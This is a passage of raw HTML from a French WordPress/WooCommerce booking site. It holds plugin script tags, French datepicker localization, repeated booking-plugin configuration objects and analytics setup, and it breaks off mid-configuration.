<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/fields.min.js?ver=5.26.0" id="yith-wcbk-fields-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/yith-wcbk-dates.min.js?ver=5.26.0" id="yith-wcbk-dates-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith-wcbk-datepicker-js-extra">
/* <![CDATA[ */
var yith_wcbk_datepicker_params = {"i18n_clear":"Effacer"};
var bk = {"ajaxurl":"https://www.yourlocaleye.com/wp-admin/admin-ajax.php","frontendAjaxAction":"yith_wcbk_frontend_ajax_action","loader_svg":"\t\t\u003Csvg version=\"1.1\" id=\"L5\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\"\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\u003C/svg\u003E\n\t\t","settings":{"check_min_max_duration_in_calendar":"yes","datepickerFormat":"d MM yy"},"blockParams":{"message":"\t\t\u003Csvg version=\"1.1\" id=\"L5\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\"\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\u003C/svg\u003E\n\t\t","blockMsgClass":"yith-wcbk-block-ui-element","css":{"border":"none","background":"transparent"},"overlayCSS":{"background":"#ffffff","opacity":"0.7"},"ignoreIfBlocked":false},"blockParamsNoLoader":{"message":"","css":{"border":"none","background":"transparent"},"overlayCSS":{"background":"#ffffff","opacity":"0.7"},"ignoreIfBlocked":false},"blockParamsEmpty":{"message":false,"overlayCSS":{"opacity":"0"},"ignoreIfBlocked":false},"blockParamsDisable":{"message":" ","css":{"border":"none","background":"#fff","top":"0","left":"0","height":"100%","width":"100%","opacity":"0.7","cursor":"default"},"overlayCSS":{"opacity":"0"},"ignoreIfBlocked":true},"i18n_durations":{"month":{"singular_unit":"mois","plural_unit":"mois","singular":"%s mois","plural":"%s mois","singular_qty":"mois","plural_qty":"&times; %s mois"},"day":{"singular_unit":"jour","plural_unit":"jours","singular":"%s jour","plural":"%s jours","singular_qty":"jour(s)","plural_qty":"&times; %s jours"},"hour":{"singular_unit":"heure","plural_unit":"heures","singular":"%s heure","plural":"%s heures","singular_qty":"heure(s)","plural_qty":"&times; %s heures"},"minute":{"singular_unit":"minute","plural_unit":"minutes","singular":"%s minute","plural":"%s minutes","singular_qty":"minute(s)","plural_qty":"&times; %s minutes"}},"nonces":{"searchBookingProductsPaged":"6b929e9f4c","getBookingData":"ac50fa4267","getAvailableTimes":"74fe562b42","getProductNonAvailableDates":"4cd6f3c7dc"}};
//# sourceURL=yith-wcbk-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/datepicker.min.js?ver=5.26.0" id="yith-wcbk-datepicker-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/monthpicker.min.js?ver=5.26.0" id="yith-wcbk-monthpicker-js"></script>
<script type="text/javascript" id="yith-wcbk-people-selector-js-extra">
/* <![CDATA[ */
var yith_people_selector_params = {"i18n_zero_person":"S\u00e9lectionner des personnes","i18n_one_person":"1 personne","i18n_more_persons":"%s personnes"};
var bk = {"ajaxurl":"https://www.yourlocaleye.com/wp-admin/admin-ajax.php","frontendAjaxAction":"yith_wcbk_frontend_ajax_action","loader_svg":"\t\t\u003Csvg version=\"1.1\" id=\"L5\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\"\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\u003C/svg\u003E\n\t\t","settings":{"check_min_max_duration_in_calendar":"yes","datepickerFormat":"d MM yy"},"blockParams":{"message":"\t\t\u003Csvg version=\"1.1\" id=\"L5\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\"\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\u003C/svg\u003E\n\t\t","blockMsgClass":"yith-wcbk-block-ui-element","css":{"border":"none","background":"transparent"},"overlayCSS":{"background":"#ffffff","opacity":"0.7"},"ignoreIfBlocked":false},"blockParamsNoLoader":{"message":"","css":{"border":"none","background":"transparent"},"overlayCSS":{"background":"#ffffff","opacity":"0.7"},"ignoreIfBlocked":false},"blockParamsEmpty":{"message":false,"overlayCSS":{"opacity":"0"},"ignoreIfBlocked":false},"blockParamsDisable":{"message":" ","css":{"border":"none","background":"#fff","top":"0","left":"0","height":"100%","width":"100%","opacity":"0.7","cursor":"default"},"overlayCSS":{"opacity":"0"},"ignoreIfBlocked":true},"i18n_durations":{"month":{"singular_unit":"mois","plural_unit":"mois","singular":"%s mois","plural":"%s mois","singular_qty":"mois","plural_qty":"&times; %s mois"},"day":{"singular_unit":"jour","plural_unit":"jours","singular":"%s jour","plural":"%s jours","singular_qty":"jour(s)","plural_qty":"&times; %s jours"},"hour":{"singular_unit":"heure","plural_unit":"heures","singular":"%s heure","plural":"%s heures","singular_qty":"heure(s)","plural_qty":"&times; %s heures"},"minute":{"singular_unit":"minute","plural_unit":"minutes","singular":"%s minute","plural":"%s minutes","singular_qty":"minute(s)","plural_qty":"&times; %s minutes"}},"nonces":{"searchBookingProductsPaged":"6b929e9f4c","getBookingData":"ac50fa4267","getAvailableTimes":"74fe562b42","getProductNonAvailableDates":"4cd6f3c7dc"}};
//# sourceURL=yith-wcbk-people-selector-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/yith-wcbk-people-selector.min.js?ver=5.26.0" id="yith-wcbk-people-selector-js"></script>
<script type="text/javascript" id="yith-wcbk-ajax-js-extra">
/* <![CDATA[ */
var bk = {"ajaxurl":"https://www.yourlocaleye.com/wp-admin/admin-ajax.php","frontendAjaxAction":"yith_wcbk_frontend_ajax_action","loader_svg":"\t\t\u003Csvg version=\"1.1\" id=\"L5\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\"\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\u003C/svg\u003E\n\t\t","settings":{"check_min_max_duration_in_calendar":"yes","datepickerFormat":"d MM yy"},"blockParams":{"message":"\t\t\u003Csvg version=\"1.1\" id=\"L5\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\"\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\u003C/svg\u003E\n\t\t","blockMsgClass":"yith-wcbk-block-ui-element","css":{"border":"none","background":"transparent"},"overlayCSS":{"background":"#ffffff","opacity":"0.7"},"ignoreIfBlocked":false},"blockParamsNoLoader":{"message":"","css":{"border":"none","background":"transparent"},"overlayCSS":{"background":"#ffffff","opacity":"0.7"},"ignoreIfBlocked":false},"blockParamsEmpty":{"message":false,"overlayCSS":{"opacity":"0"},"ignoreIfBlocked":false},"blockParamsDisable":{"message":" ","css":{"border":"none","background":"#fff","top":"0","left":"0","height":"100%","width":"100%","opacity":"0.7","cursor":"default"},"overlayCSS":{"opacity":"0"},"ignoreIfBlocked":true},"i18n_durations":{"month":{"singular_unit":"mois","plural_unit":"mois","singular":"%s mois","plural":"%s mois","singular_qty":"mois","plural_qty":"&times; %s mois"},"day":{"singular_unit":"jour","plural_unit":"jours","singular":"%s jour","plural":"%s jours","singular_qty":"jour(s)","plural_qty":"&times; %s jours"},"hour":{"singular_unit":"heure","plural_unit":"heures","singular":"%s heure","plural":"%s heures","singular_qty":"heure(s)","plural_qty":"&times; %s heures"},"minute":{"singular_unit":"minute","plural_unit":"minutes","singular":"%s minute","plural":"%s minutes","singular_qty":"minute(s)","plural_qty":"&times; %s minutes"}},"nonces":{"searchBookingProductsPaged":"6b929e9f4c","getBookingData":"ac50fa4267","getAvailableTimes":"74fe562b42","getProductNonAvailableDates":"4cd6f3c7dc"}};
//# sourceURL=yith-wcbk-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/ajax.min.js?ver=5.26.0" id="yith-wcbk-ajax-js"></script>
<script type="text/javascript" id="yith-wcbk-resources-booking-form-js-extra">
/* <![CDATA[ */
var bk = {"ajaxurl":"https://www.yourlocaleye.com/wp-admin/admin-ajax.php","frontendAjaxAction":"yith_wcbk_frontend_ajax_action","loader_svg":"\t\t\u003Csvg version=\"1.1\" id=\"L5\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\"\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\u003C/svg\u003E\n\t\t","settings":{"check_min_max_duration_in_calendar":"yes","datepickerFormat":"d MM yy"},"blockParams":{"message":"\t\t\u003Csvg version=\"1.1\" id=\"L5\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\"\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\u003C/svg\u003E\n\t\t","blockMsgClass":"yith-wcbk-block-ui-element","css":{"border":"none","background":"transparent"},"overlayCSS":{"background":"#ffffff","opacity":"0.7"},"ignoreIfBlocked":false},"blockParamsNoLoader":{"message":"","css":{"border":"none","background":"transparent"},"overlayCSS":{"background":"#ffffff","opacity":"0.7"},"ignoreIfBlocked":false},"blockParamsEmpty":{"message":false,"overlayCSS":{"opacity":"0"},"ignoreIfBlocked":false},"blockParamsDisable":{"message":" ","css":{"border":"none","background":"#fff","top":"0","left":"0","height":"100%","width":"100%","opacity":"0.7","cursor":"default"},"overlayCSS":{"opacity":"0"},"ignoreIfBlocked":true},"i18n_durations":{"month":{"singular_unit":"mois","plural_unit":"mois","singular":"%s mois","plural":"%s mois","singular_qty":"mois","plural_qty":"&times; %s mois"},"day":{"singular_unit":"jour","plural_unit":"jours","singular":"%s jour","plural":"%s jours","singular_qty":"jour(s)","plural_qty":"&times; %s jours"},"hour":{"singular_unit":"heure","plural_unit":"heures","singular":"%s heure","plural":"%s heures","singular_qty":"heure(s)","plural_qty":"&times; %s heures"},"minute":{"singular_unit":"minute","plural_unit":"minutes","singular":"%s minute","plural":"%s minutes","singular_qty":"minute(s)","plural_qty":"&times; %s minutes"}},"nonces":{"searchBookingProductsPaged":"6b929e9f4c","getBookingData":"ac50fa4267","getAvailableTimes":"74fe562b42","getProductNonAvailableDates":"4cd6f3c7dc"}};
//# sourceURL=yith-wcbk-resources-booking-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/modules/resources/assets/js/booking-form.min.js?ver=5.26.0" id="yith-wcbk-resources-booking-form-js"></script>
<script type="text/javascript" id="yith-wcbk-booking-form-js-extra">
/* <![CDATA[ */
var yith_booking_form_params = {"ajaxurl":"https://www.yourlocaleye.com/wp-admin/admin-ajax.php","is_admin":"","form_error_handling":"on-form-update","ajax_update_non_available_dates_on_load":"no","i18n_empty_duration":"Choisir une dur\u00e9e","i18n_empty_date":"S\u00e9lectionner une date","i18n_empty_date_for_time":"S\u00e9lectionner une date pour choisir l\u2019heure","i18n_empty_time":"S\u00e9lectionner l\u2019heure","i18n_min_persons":"Nombre min de personnes: %s","i18n_max_persons":"Nombre max de personnes: %s","i18n_min_duration":"Dur\u00e9e minimum: %s","i18n_max_duration":"Dur\u00e9e maximum: %s","i18n_days":{"singular":"%s jour","plural":"%s jours"},"price_first_only":"yes","dom":{"product_container":".product","price":".price,.wc-block-components-product-price"}};
var bk = {"ajaxurl":"https://www.yourlocaleye.com/wp-admin/admin-ajax.php","frontendAjaxAction":"yith_wcbk_frontend_ajax_action","loader_svg":"\t\t\u003Csvg version=\"1.1\" id=\"L5\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\"\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\u003C/svg\u003E\n\t\t","settings":{"check_min_max_duration_in_calendar":"yes","datepickerFormat":"d MM yy"},"blockParams":{"message":"\t\t\u003Csvg version=\"1.1\" id=\"L5\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\"\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\t\u003Ccircle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\"\u003E\n\t\t\t\t\u003Canimate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"\u003E\u003C/animate\u003E\n\t\t\t\u003C/circle\u003E\n\t\t\u003C/svg\u003E\n\t\t","blockMsgClass":"yith-wcbk-block-ui-element","css":{"border":"none","background":"transparent"},"overlayCSS":{"background":"#ffffff","opacity":"0.7"},"ignoreIfBlocked":false},"blockParamsNoLoader":{"message":"","css":{"border":"none","background":"transparent"},"overlayCSS":{"background":"#ffffff","opacity":"0.7"},"ignoreIfBlocked":false},"blockParamsEmpty":{"message":false,"overlayCSS":{"opacity":"0"},"ignoreIfBlocked":false},"blockParamsDisable":{"message":" ","css":{"border":"none","background":"#fff","top":"0","left":"0","height":"100%","width":"100%","opacity":"0.7","cursor":"default"},"overlayCSS":{"opacity":"0"},"ignoreIfBlocked":true},"i18n_durations":{"month":{"singular_unit":"mois","plural_unit":"mois","singular":"%s mois","plural":"%s mois","singular_qty":"mois","plural_qty":"&times; %s mois"},"day":{"singular_unit":"jour","plural_unit":"jours","singular":"%s jour","plural":"%s jours","singular_qty":"jour(s)","plural_qty":"&times; %s jours"},"hour":{"singular_unit":"heure","plural_unit":"heures","singular":"%s heure","plural":"%s heures","singular_qty":"heure(s)","plural_qty":"&times; %s heures"},"minute":{"singular_unit":"minute","plural_unit":"minutes","singular":"%s minute","plural":"%s minutes","singular_qty":"minute(s)","plural_qty":"&times; %s minutes"}},"nonces":{"searchBookingProductsPaged":"6b929e9f4c","getBookingData":"ac50fa4267","getAvailableTimes":"74fe562b42","getProductNonAvailableDates":"4cd6f3c7dc"}};
//# sourceURL=yith-wcbk-booking-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/booking_form.min.js?ver=5.26.0" id="yith-wcbk-booking-form-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/themes/yle/GWP/helpers/ajax_form/ajax_form.js?ver=6.9" id="ajax_form-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.yourlocaleye.com/wp-admin/admin-ajax.php","nonce":"0b63bae0bd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.yourlocaleye.com/coup-de-coeur/","cart_redirectition":"no","cart_page_url":"https://www.yourlocaleye.com/panier/","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":fal